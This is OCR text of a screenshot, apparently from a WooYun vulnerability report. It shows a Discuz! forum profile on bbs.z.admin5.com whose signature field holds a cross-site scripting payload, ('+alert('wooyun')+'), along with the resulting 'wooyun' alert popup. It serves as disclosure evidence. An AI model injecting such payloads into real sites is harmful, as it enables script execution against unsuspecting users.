 A5站长网 证 bbs.z.admin5.com/home.php?mod=space&uid=189619 dz创始人密码
松松 凤凰色原创女装民... 正品韩式家纺纯棉... 45 LG安踏男鞋板鞋正... 新品 紫爵化妆品专... *葆春堂*草语茜儿舒... 紫爵化妆品专柜正... 包邮 李氏中药 传
设为首页 收藏本站
社区动力
DISCUZ!
404 我的
论坛
请输入搜索内容 帖子 热搜: 活动 交友 discuz
404 个人资料
404
http://bbs.z.admin5.com/?189619
主题 个人资料
404 (UID: 189619)
邮箱状态 未验证 视频认证 未认证
个人签名
test ('+alert('wooyun')+' Bytes)
The page at bbs.z.admin5.com says:
wooyun
确定
www.wooyun.org